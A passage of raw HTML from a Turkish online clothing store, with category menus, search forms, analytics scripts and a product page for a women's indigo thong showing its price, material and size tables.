	<li><a href="/pet-yatak" title="Yatak">Yatak</a></li>
	<li><a href="/pet-minder-yastik-seti" title="Minder &amp; Yastık Seti">Minder &amp; Yastık Seti</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="pet-diger-malzemeler" title="DİĞER &#220;R&#220;NLER" id="5"  class="openmenu " tabindex="4833">
                            DİĞER &#220;R&#220;NLER
                        </a>
                <ul class="subnavout  5 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/pet-oyuncak" title="Oyuncak">Oyuncak</a></li>
	<li><a href="petmamasu-kabi" title="Mama &amp; Su Kabı">Mama &amp; Su Kabı</a></li>
	<li><a href="/pet-hijyen" title="Hijyen">Hijyen</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
    </ul>
</div>


<div id="menuListCocuk">
    <ul class="category">
            <li>
                        <a href="/bebek" title="BEBEK" id="nav-1"  class="openmenu " tabindex="5039">
                            BEBEK
                        </a>
                                    <ul class="subnavout  nav-1 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/yeni-dogan-seti" title="Yeni Doğan Seti">Yeni Doğan Seti</a></li>
	<li><a href="/set-urunler-bebek" title="Set Ürünler">Set &Uuml;r&uuml;nler</a></li>
	<li><a href="/tshirt-ve-sweatshirt-bebek" title="T-shirt &amp; Sweatshirt">T-shirt &amp; Sweatshirt</a></li>
	<li><a href="/bebek-elbise" title="Elbise">Elbise</a></li>
	<li><a href="/bebek-mayo" title="Mayo">Mayo</a></li>
	<li><a href="/kazak-ve-hirka-bebek" title="Kazak &amp; Hırka">Kazak &amp; Hırka</a></li>
	<li><a href="/bebek-dis-giyim" title="Dış Giyim">Dış Giyim</a></li>
	<li><a href="/tulum-ve-body" title="Tulum &amp; Body">Tulum &amp; Body</a></li>
	<li><a href="/pantolon-ve-sort-bebek" title="Pantolon &amp; Şort">Pantolon &amp; Şort</a></li>
	<li><a href="/bebek-arabasi-puset" title="Bebek Arabası &amp; Puset">Bebek Arabası &amp; Puset</a></li>
	<li><a href="/portbebe-ve-kanguru" title="Portbebe &amp; Kangruru">Portbebe &amp; Kangruru</a></li>
	<li><a href="/ayakkabi-ve-patik" title="Ayakkabı &amp; Patik">Ayakkabı &amp; Patik</a></li>
</ul>

<ul>
	<li><a href="/aksesuar-bebek" title="Aksesuar"><b>Aksesuar</b></a></li>
	<li><a href="/onluk-bebek" title="Önlük">&Ouml;nl&uuml;k</a></li>
	<li><a href="/agiz-bezi" title="Ağız Bezi">Ağız Bezi</a></li>
	<li><a href="/sapka-bere-bebek" title="Şapka / Bere">Şapka / Bere</a></li>
	<li><a href="/muslin-ortu" title="Müslin Örtü">M&uuml;slin &Ouml;rt&uuml;</a></li>
	<li><a href="/corap-bebek" title="Çorap">&Ccedil;orap</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/cocuk-kiz-cocuk" title="KIZ &#199;OCUK" id="nav-2"  class="openmenu " tabindex="5040">
                            KIZ &#199;OCUK
                        </a>
                                    <ul class="subnavout  nav-2 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/t-shirt-sweatshirt-bluz" title="T-shirt Sweatshirt &amp; Bluz">T-shirt Sweatshirt &amp; Bluz</a></li>
	<li><a href="/kiz-dis-giyim" title="Dış Giyim">Dış Giyim</a></li>
	<li><a href="/oyuncak" title="Oyuncak">Oyuncak</a></li>
	<li><a href="/kiz-elbise-takim" title="Elbise">Elbise</a></li>
	<li><a href="/etek-kiz-cocuk" title="Etek">Etek</a></li>
	<li><a href="/kiz-mayo" title="Mayo &amp; Bikinia">Mayo &amp; Bikini</a></li>
	<li><a href="/pantolon-sort-kiz" title="Pantolon &amp; Şort">Pantolon &amp; Şort</a></li>
	<li><a href="/kiz-pijama" title="Pijama">Pijama</a></li>
	<li><a href="/kiz-aksesuar" title="Aksesuar">Aksesuar</a></li>
</ul>

<ul>
	<li><a href="/kiz-ayakkabi" title="Ayakkabı"><b>Ayakkabı</b></a></li>
	<li><a href="/spor-ayakkab-sneakers-kiz" title="Spor Ayakkabı &amp; Sneakers">Spor Ayakkabı &amp; Sneakers</a></li>
	<li><a href="/sandalet-terlik-kiz" title="Sandalet &amp; Terlik">Sandalet &amp; Terlik</a></li>
	<li><a href="/bot-cizme-kiz" title="Bot &amp; Çizme">Bot &amp; &Ccedil;izme</a></li>
	<li><a href="/babet-kiz" title="Babet">Babet</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/cocuk-erkek-cocuk" title="ERKEK &#199;OCUK" id="nav-3"  class="openmenu " tabindex="5041">
                            ERKEK &#199;OCUK
                        </a>
                                    <ul class="subnavout  nav-3 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/tshirt-sweatshirt-gomlek-ecocuk" title="T-shirt Sweatshirt &amp; Gömlek">T-shirt Sweatshirt &amp; G&ouml;mlek</a></li>
	<li><a href="/erkek-cocuk-dis-giyim" title="Dış Giyim">Dış Giyim</a></li>
	<li><a href="/oyuncak" title="Oyuncak">Oyuncak</a></li>
	<li><a href="/pantolo-sort-erkek-cocuk" title="Pantolon &amp; Şort">Pantolon &amp; Şort</a></li>
	<li><a href="/erkek-cocuk-mayo" title="Mayo">Mayo</a></li>
	<li><a href="/erkek-cocuk-pijama" title="Pijama">Pijama</a></li>
	<li><a href="/aksesuar-erkek-cocuk" title="Aksesuar">Aksesuar</a></li>
</ul>

<ul>
	<li><a href="/erkek-cocuk-ayakkabi" title="Ayakkabı"><b>Ayakkabı</b></a></li>
	<li><a href="/spor-ayakkabi-sneakers" title="Spor Ayakkabı &amp; Sneakers">Spor Ayakkabı &amp; Sneakers</a></li>
	<li><a href="/sandalet-terlik-erkekcocuk" title="Sandalet &amp; Terlik">Sandalet &amp; Terlik</a></li>
	<li><a href="/bot-cizme-erkekcocuk" title="Bot &amp; Çizme">Bot &amp; &Ccedil;izme</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/markalar" title="MARKALAR" id="nav-4"  class="openmenu " tabindex="5043">
                            MARKALAR
                        </a>
                                    <ul class="subnavout  nav-4 brand-menu">
                        <li class="subnavout-inside">
                            ​​
<div class="navcontent">
<div class="alphabet-section">
<div class="head">A-Z</div>

<ul class="list">
	<li><a href="/markalar?letter=a" rel="nofollow">A</a></li>
	<li><a href="/markalar?letter=b" rel="nofollow">B</a></li>
	<li><a href="/markalar?letter=c" rel="nofollow">C</a></li>
	<li><a href="/markalar?letter=d" rel="nofollow">D</a></li>
	<li><a href="/markalar?letter=e" rel="nofollow">E</a></li>
	<li><a href="/markalar?letter=f" rel="nofollow">F</a></li>
	<li><a href="/markalar?letter=g" rel="nofollow">G</a></li>
	<li><a href="/markalar?letter=h" rel="nofollow">H</a></li>
	<li><a href="/markalar?letter=i" rel="nofollow">I</a></li>
	<li><a href="/markalar?letter=j" rel="nofollow">J</a></li>
	<li><a href="/markalar?letter=k" rel="nofollow">K</a></li>
	<li><a href="/markalar?letter=l" rel="nofollow">L</a></li>
	<li><a href="/markalar?letter=m" rel="nofollow">M</a></li>
	<li><a href="/markalar?letter=n" rel="nofollow">N</a></li>
	<li><a href="/markalar?letter=o" rel="nofollow">O</a></li>
	<li><a href="/markalar?letter=p" rel="nofollow">P</a></li>
	<li><a href="/markalar?letter=r" rel="nofollow">R</a></li>
	<li><a href="/markalar?letter=s" rel="nofollow">S</a></li>
	<li><a href="/markalar?letter=t" rel="nofollow">T</a></li>
	<li><a href="/markalar?letter=u" rel="nofollow">U</a></li>
	<li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
	<li><a href="/markalar?letter=w" rel="nofollow">W</a></li>
	<li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
	<li><a href="/markalar?letter=x" rel="nofollow">X</a></li>
	<li><a href="/markalar?letter=y" rel="nofollow">Y</a></li>
	<li><a href="/markalar?letter=z" rel="nofollow">Z</a></li>
	<li><a href="/markalar?letter=2" rel="nofollow">2</a></li>
	<li><a href="/markalar" rel="nofollow">#</a></li>
</ul>
<a class="black-btn" href="/markalar">T&Uuml;M&Uuml;N&Uuml; G&Ouml;R</a></div>

<div class="brand-list">
<div class="head">&Ouml;NE &Ccedil;IKAN MARKALAR</div>

<ul>
	<li><a href="https://www.brandroom.com.tr/ozlem-karatay" title="Özlem Karatay">&Ouml;zlem Karatay</a></li>
	<li><a href="https://www.brandroom.com.tr/patique" title="Patique">Patique</a></li>
	<li><a href="https://www.brandroom.com.tr/petit-bateau" title="Petit Bateau">Petit Bateau</a></li>
	<br />
	<li>&nbsp;</li>
</ul>
</div>

<div class="brand-list">
<div class="head">&nbsp;</div>

<ul>
	<li><a href="https://www.brandroom.com.tr/nilue" title="Nilue">Nilue</a></li>
	<li><a href="https://www.brandroom.com.tr/mariposa" title="Mariposa">Mariposa</a></li>
	<li><a href="https://www.brandroom.com.tr/milky-wilky" title="Milky Wilky">Milky Wilky</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                            </li>
    </ul>
</div>


<!-- Search Form -->
<div class="search-form">
    <form id="frmSearch" method="get" action="/ara">
        <div class="search-area">
            <button class="search-button">
            </button>
            <input id="frmSearchautoinput" name="k" class="searchinput" placeholder="Hızlı Arama" type="text" data-input-search />
        </div>
    </form>
    <div class="search-result" data-search-result>
        <div id="search-result-inside">
            <div class="item">
                <ul class="s-result-1">
                </ul>
            </div>
        </div>
    </div>
</div>

                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="header-mobile visible-mobile">
                            <div class="header-left">
                                <div class="mobile-left-menu hidden-desktop">
                                    <div id="left-menu" class="close hidden-desktop">
                                        <span class="bar bar-1"></span>
                                        <span class="bar bar-2"></span>
                                        <span class="bar bar-3"></span>
                                        <span>MENÜ</span>
                                    </div>
                                </div>
                            </div>
                            <div class="header-center">
                                <div class="header-logo">
                                    <div id="logo">
                                        <a href="/" title="BRANDROOM">
                                            <span class="icon-logo"></span>
                                            
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div class="header-right">
                                <div class="mobile-header-fav-wrap" data-js="mobile-header-fav-wrap">
                                    
                                </div>
                                
                                <span class="icon-search"></span>
                            </div>
                            <div id="searchHomeMobile">
                                <form id="frmSearchMobile" method="get" action="/ara" onkeypress="return event.keyCode != 13;">
                                    <button class="search-button">
                                    </button>
                                    <a href="javascript:void(0);" class="close-btn"></a>
                                    <input id="frmSearchautoinputM" name="k" class="search-area searchinput valid" placeholder="Hızlı arama..." type="text" data-input-search="mobile" />
                                </form>
                            </div>
                            <div class="search-result" data-search-result>
                                <div id="search-result-inside">
                                    <div class="item">
                                        <ul class="s-result-1">
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="container">
                
<div id="p-detail">
    ﻿
<script type="text/javascript">
    isFastDelivery = 'True';
    var productId = '481732';
    var ProductDescriptionId = '481732';
    var category = 'Kadın';

    dataLayer.push({
        'ecommerce': {
            'detail': {
                'actionField': { 'list': 'Kadın' },
                'products': [{
                    'name': 'Skin İndigo Tanga',
                    'id': '481732',
                        
                    'oldPrice':'1.415.00',
                    

                    'price': '662,0000',
                    'brand': 'Skin',
                    'category': category,
                    'variant': $(".beden-secenekleri li.active").attr("alt")
                }]
            }
        }
    });

    function addToCart() {
        dataLayer.push({
            'event': 'addToCart',
            'ecommerce': {
                'currencyCode': 'TRY',
                'add': {
                    'products': [{
                        'name': 'Skin İndigo Tanga',
                        'id': '481732',
                        
                        'oldPrice':'1.415.00',
                        

                        'price': '662,0000',
                        'brand': 'Skin',
                        'category': category,
                        'variant': $(".beden-secenekleri li.active").attr("alt"),
                        'quantity': 1
                    }]
                }
            }
        });
    }
</script>
<script type="application/ld+json">

    {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Skin İndigo Tanga",
    "image": [
    "https://st-brandroom.mncdn.com/Content/media/ProductImg/original/636906809438779838.JPG"
    ],
    "description":  "Skin Kadın İndigo Tanga ürününü detaylıca incelemek ve online olarak satın almak için hemen tıklayın! Aynı zamanda diğer Tanga çeşitlerini de Brandroom farkıyla inceleyebilirsiniz. SINOLL60VIND-INDIGO",
    "sku": "SINOLL60VIND-INDIGO",
    "mpn": "SINOLL60VIND",
    "brand": {
    "@type": "Thing",
    "name": "Skin"
    },
    "offers": {
    "@type": "Offer",
    "url":"https://brandroom.com.tr/skin-indigo-tanga_481732?gender=kadin",
    "priceCurrency": "TRY",
    "price": "662.0000",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
    "@type": "Organization",
    "name": "Brandroom"
    }
    }
    }
</script>
<div id="fullscreen">
    <div id="thumbnail">
    </div>
    <div id="bigImages">
        <div id="owl-big" class="owl-carousel owl-theme">
        </div>
    </div>
    <div id="closeWrap">
        <a href="javascript:void(0);" id="closeFullscreen" title="Kapat">Kapat</a>
    </div>
</div>
<div id="listnavout" class="detaillistnav w1500">
    <div id="listnav" class="listnav-urun">
        <div>
            <ul class="mli">
                <li class="nonepad">
                    <a href="/" title="Anasayfa"><span>Anasayfa</span></a>
                </li>
                
    <li><a href="kadin">
        <span>Kadın</span></a></li>

                <li><b>Skin İndigo Tanga</b></li>
            </ul>

            <script type="application/ld+json" id="breadCrumbJSON">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                
                    {
                    "@type": "ListItem",
                    "position": 1,
                    "item":
                    {
                    "@id": "https://brandroom.com.tr/kadin",
                    "name": "Kadın"
                    }
                    }
                
                ]
                }
            </script>
        </div>
    </div>
    <ul id="pagePrevNext">
            <li><a href="/skin-indigo-tanga_481920?pName=salvatore-ferragamo-sari-elbise" title="Önceki" class="prevItem">ÖNCEKİ</a></li>
        <li style="margin: 0 10px">| </li>
            <li><a href="/skin-indigo-tanga_480320?pName=michael-kors-collection-somon-pantolon" title="Sonraki" class="nextItem">SONRAKİ</a></li>
    </ul>
</div>
<div id="productdetailwrap" class="INDEX w1500">
    <a href="" class="fancybox" id="fancybig"></a>
    <div class="addedbasketpopup">
        <div class="basketproduct">
            <p class="addedbaskettext">
                Sepete Eklendi
            </p>
            <div class="popRight">
            </div>
            <div class="popLeft">
                <div class="sizewarn fdesktop">
                    <p>
                        Seçtiğiniz beden, markanın orijinal bedeninin Türk bedenine çevrilmiş halidir. Ürünün
                        etiketinde orijinal bedeni bulunmaktadır.
                    </p>
                </div>
            </div>
            <div class="sizewarn fmobile">
                <p>
                    Seçtiğiniz beden, markanın orijinal bedeninin Türk bedenine çevrilmiş halidir. Ürünün
                    etiketinde orijinal bedeni bulunmaktadır.
                </p>
            </div>
            <div class="buttons">
                <a href="/Sepet" class="shoppingbtn right" title="ALIŞVERİŞİ TAMAMLA">ALIŞVERİŞİ TAMAMLA</a><a href="javascript:void(0);" class="shoppingbtn closep" title="ALIŞVERİŞE DEVAM ET"><span>ALIŞVERİŞE DEVAM ET</span></a>
                <div tabindex="2890" class="cargo-text-warning"></div>
            </div>
        </div>
    </div>
    <div class="added-basket-done">
        <div class="msg">
            <span>Sepete Eklendi</span> <a href="javascript:void(0);" class="close-basket-done"
                                           onclick="productModule.CloseBasketDone();">Kapat</a>
        </div>
        <div class="go-basket">
            <a href="/Sepet">SEPETE GİT</a>
        </div>
    </div>
    <div id="productdetailwrapinside">
        <div id="productdetail_top">
                <div class="thumbnails-wrapper">
                    <div class="thumbnails swiper-container" id="bx-pager" data-cnt-bx-pager-thumbnails>
                        
                        <div class="swiper-wrapper">
                                <div class="swiper-slide">
                                    <a data-slide-index="0" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/636906809438779838.JPG"
                                       >
                                        <img alt="Skin İndigo Tanga #1" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/636906809438779838.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/636906809438779838.JPG" />
                                    </a>
                                </div>
                                <div class="swiper-slide">
                                    <a data-slide-index="1" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/636906809501435802.JPG"
                                       >
                                        <img alt="Skin İndigo Tanga #2" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/636906809501435802.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/636906809501435802.JPG" />
                                    </a>
                                </div>
                                <div class="swiper-slide">
                                    <a data-slide-index="2" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/636906809559404263.JPG"
                                       >
                                        <img alt="Skin İndigo Tanga #3" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/636906809559404263.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/636906809559404263.JPG" />
                                    </a>
                                </div>
                                <div class="swiper-slide">
                                    <a data-slide-index="3" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/636906809617529015.JPG"
                                       >
                                        <img alt="Skin İndigo Tanga #4" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/636906809617529015.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/636906809617529015.JPG" />
                                    </a>
                                </div>
                            
                        </div>
                        <!-- Add Arrows -->
                        <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>
                    </div>
                </div>
            <div id="productgallery" >
                <div class="image-container">
                    <div id="pdetailimage" class=''>
                                                <div id="page-message-left" class="prodcutdetailserror">
                        </div>
                        <div class="loading-thumbnails">
                        </div>

                                <ul class="product-slider" data-ppproduct-slider>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-0" alt="Skin İndigo Tanga" data-id="481732" class="lazy pimage-item active-main"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/636906809438779838.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1200/1200/Content/media/ProductImg/original/636906809438779838.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-1" alt="Skin İndigo Tanga" data-id="481732" class="pimage-item  lazy"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/636906809501435802.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1551/1551/Content/media/ProductImg/original/636906809501435802.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-2" alt="Skin İndigo Tanga" data-id="481732" class="pimage-item  lazy"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/636906809559404263.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1551/1551/Content/media/ProductImg/original/636906809559404263.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-3" alt="Skin İndigo Tanga" data-id="481732" class="pimage-item  lazy"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/636906809617529015.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1551/1551/Content/media/ProductImg/original/636906809617529015.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                    
                                </ul>
                        <a href="javascript:void(0);" id="fullscreenWiew" title="" class="hint--left" data-hint="Tam Ekran">Tam Ekran</a>
                    </div>
                    <div id="p-zoom-area">
                        
<div class="zoom-header">
    
    <a href="Javascript:void(0);" title="" class="zoom-close">Kapat</a>
</div>
<div class="zoom-body">
    <div class="zoom-parent">
        
        <ul class="zoomSlide" data-cnt-pp-zoomSlide>
                <li data-zoom-index="0">
                    <a href="javascript:void(0);">
                        <img alt="Skin İndigo Tanga" id="lazy-zoom-0"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/636906809438779838.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/636906809438779838.JPG" />
                    </a>
                </li>
                <li data-zoom-index="1">
                    <a href="javascript:void(0);">
                        <img alt="Skin İndigo Tanga" id="lazy-zoom-1"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/636906809501435802.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/636906809501435802.JPG" />
                    </a>
                </li>
                <li data-zoom-index="2">
                    <a href="javascript:void(0);">
                        <img alt="Skin İndigo Tanga" id="lazy-zoom-2"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/636906809559404263.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/636906809559404263.JPG" />
                    </a>
                </li>
                <li data-zoom-index="3">
                    <a href="javascript:void(0);">
                        <img alt="Skin İndigo Tanga" id="lazy-zoom-3"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/636906809617529015.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/636906809617529015.JPG" />
                    </a>
                </li>
        </ul>
        <div class="owl-thumbs">
            <ul class="owl-thumbs-list owl-carousel" data-cnt-pp-zoomSlide-thumb>
                    <li data-zoom-index="0">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/636906809438779838.JPG" alt="Skin İndigo Tanga">
                    </li>
                    <li data-zoom-index="1">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/636906809501435802.JPG" alt="Skin İndigo Tanga">
                    </li>
                    <li data-zoom-index="2">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/636906809559404263.JPG" alt="Skin İndigo Tanga">
                    </li>
                    <li data-zoom-index="3">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/636906809617529015.JPG" alt="Skin İndigo Tanga">
                    </li>
            </ul>
        </div>
    </div>
    
</div>

                    </div>
                </div>
                
            </div>
            <div id="product-details-left">
                <div id="productStockNotice" style="display: none;"></div>
                <div id="priceinfo">
                    <div class="seperatedetail">
                        <div class="makecenter">
                            <div class="makecenterinside">
                                <h1>
                                            <a href="/skin" lang="en">Skin</a>

                                    <span> İndigo Tanga</span>

                                </h1>
                                <div class="priceleftt  discounted">
                                        <p class="discountratio">
                                            <span>%53</span>
                                            indirim
                                        </p>
                                                                            <p class="oldprice">
                                            <span class="tl"></span>1.415,00
                                        </p>
                                        <p class="newprice">
                                            <span class="tl"></span>662,00
                                        </p>
                                                                                                                                            </div>
                            </div>
                            <div class="product-features hidden-mobile">
                                <table class="explain_product_properties">
                                                <tr>
                                                    <td>
                                                        Üretim Yeri
                                                    </td>
                                                    <td>
                                                        :
                                                    </td>
                                                    <td style="text-transform: capitalize;">
                                                        PERU
                                                    </td>
                                                </tr>
                                    <tr>
                                        <td class="exp-head">
                                            Ürün Kodu
                                        </td>
                                        <td>
                                            :
                                        </td>
                                        <td>
                                            SINOLL60VIND-INDIGO
                                        </td>
                                    </tr>
                                    
                                                <tr>
                                                    <td>
                                                        Kalıp Tipi
                                                    </td>
                                                    <td>
                                                        :
                                                    </td>
                                                    <td>
                                                        Standart
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Bel
                                                    </td>
                                                    <td>
                                                        :
                                                    </td>
                                                    <td>
                                                        Lastilk Bel
                                                    </td>
                                                </tr>
                                    
        <tr>
            <td>
                Desen
            </td>
            <td>
                :
            </td>
            <td>
                D&#252;z
        </td>
    </tr>
    <tr>
        <td>
            Modelin Giydiği Beden
        </td>
        <td>
            :
        </td>
        <td>
            XS
    </td>
    </tr>
        <tr>
            <td>
                Modelin Ölçüsü
            </td>
            <td>
                :
            </td>
            <td>
                86 - 61 - 91 cm / Boy: 178 cm
        </td>
    </tr>
            <tr>
                <td>
                    Yıkama Talimatı
                </td>
                <td>
                    :
                </td>
                <td>
                    Elde yıkayın.
            </td>
            </tr>
                <tr>
                    <td>
                        Açıklama
                    </td>
                    <td>
                        :
                    </td>
                    <td class="td">
                        <div class="description-text">
                            Skin lastik belli, lacivert renk tanga
                        </div>
                        <a href="javascript:void(0);" data-active-text="Daha az göster" data-passive-text="Daha fazla göster" class="read-more" title="Read More">Daha fazla göster</a>
                    </td>
                </tr>

                                        <tr>
                                            <td>
                                                Malzeme Türü
                                            </td>
                                            <td>
                                                :
                                            </td>
                                            <td>
                                                %57 Naylon, %29 Polyester, %15 Spandeks
                                            </td>
                                        </tr>
                                </table>
                            </div>
                        </div>
                    </div>
                        <div id="productdetailinfo">
                            <div id="detailright">
                                    <div class="color-options-container">
                                        
                                        <div class="color_options aa">
                                            <div class="color-options-container">
                                                    <div class="color_options aa">
                                                        <span class="title">Renk : </span>
                                                        İndigo
                                                    </div>
                                            </div>
                                        </div>
                                        
                                    </div>


                                <form id="addBasketForm" method="post">
                                    <input id="ProductDescriptionId" name="ProductDescriptionId" type="hidden" value="481732" />
<input id="Spec2" name="Spec2" type="hidden" value="" /><input id="Spec1" name="Spec1" type="hidden" value="161897" />                                                                                                                <div class="beden-secim-wrapper insidedetails">
                                            
                                            
                                                <div class="psizetable" tabindex="2699">
                                                    <div class="stableinside">
<h3>BRANDROOM &Uuml;R&Uuml;N BEDEN TABLOSU</h3>

<p class="desc">*Siteden g&ouml;rd&uuml;ğ&uuml;n&uuml;z bedenler, orijinal bedenin T&uuml;rk bedenine &ccedil;evrilmiş halidir.</p>

<p class="desc">&Uuml;r&uuml;n&uuml;n etiketinde orijinal bedeni bulunmaktadır. Orijinal bedenler, markalara g&ouml;re farklılık g&ouml;sterebilir.</p>

<div class="tabs" id="sizeTabs">
<ul class="tabNav">
	<li><a href="#size-tabs-1" rel="nofollow">Kadın Giyim</a></li>
	<li><a href="#size-tabs-2" rel="nofollow">Kadın Ayakkabı</a></li>
	<li><a href="#size-tabs-3" rel="nofollow">Erkek Giyim</a></li>
	<li><a href="#size-tabs-4" rel="nofollow">Erkek Ayakkabı</a></li>
	<li><a href="#size-tabs-5" rel="nofollow">&Ccedil;ocuk</a></li>
</ul>

<div class="tabContent" id="size-tabs-1">
<table class="tbl" id="table-kg">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>TR/EU</td>
			<td>IT</td>
			<td>FR</td>
			<td>UK</td>
			<td>US</td>
		</tr>
		<tr>
			<td class="tleft">XXS</td>
			<td>32</td>
			<td>36</td>
			<td>32</td>
			<td>4</td>
			<td>0</td>
		</tr>
		<tr>
			<td class="tleft">XS</td>
			<td>34</td>
			<td>38</td>
			<td>34</td>
			<td>6</td>
			<td>2</td>
		</tr>
		<tr>
			<td class="tleft">S</td>
			<td>36</td>
			<td>40</td>
			<td>36</td>
			<td>8</td>
			<td>4</td>
		</tr>
		<tr>
			<td class="tleft">M</td>
			<td>38</td>
			<td>42</td>
			<td>38</td>
			<td>10</td>
			<td>6</td>
		</tr>
		<tr>
			<td class="tleft">L</td>
			<td>40</td>
			<td>44</td>
			<td>40</td>
			<td>12</td>
			<td>8</td>
		</tr>
		<tr>
			<td class="tleft">XL</td>
			<td>42</td>
			<td>46</td>
			<td>42</td>
			<td>14</td>
			<td>10</td>
		</tr>
		<tr>
			<td class="tleft">XXL</td>
			<td>44</td>
			<td>48</td>
			<td>44</td>
			<td>16</td>
			<td>12</td>
		</tr>
		<tr>
			<td class="tleft">XXXL</td>
			<td>46</td>
			<td>50</td>
			<td>46</td>
			<td>18</td>
			<td>14</td>
		</tr>
	</tbody>
</table>
</div>

<div class="tabContent" id="size-tabs-2">
<table class="tbl" id="table-ka">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>TR/EU</td>
			<td>US</td>
			<td>UK</td>
		</tr>
		<tr>
			<td class="tleft">35</td>
			<td>35</td>
			<td>4,5</td>
			<td>2</td>
		</tr>
		<tr>
			<td class="tleft">35,5</td>
			<td>35,5</td>
			<td>5</td>
			<td>2,5</td>
		</tr>
		<tr>
			<td class="tleft">36</td>
			<td>36</td>
			<td>5,5</td>
			<td>3</td>
		</tr>
		<tr>
			<td class="tleft">36,5</td>
			<td>36,5</td>
			<td>6</td>
			<td>3,5</td>
		</tr>
		<tr>
			<td class="tleft">37</td>
			<td>37</td>
			<td>6,5</td>
			<td>4</td>
		</tr>
		<tr>
			<td class="tleft">37,5</td>
			<td>37,5</td>
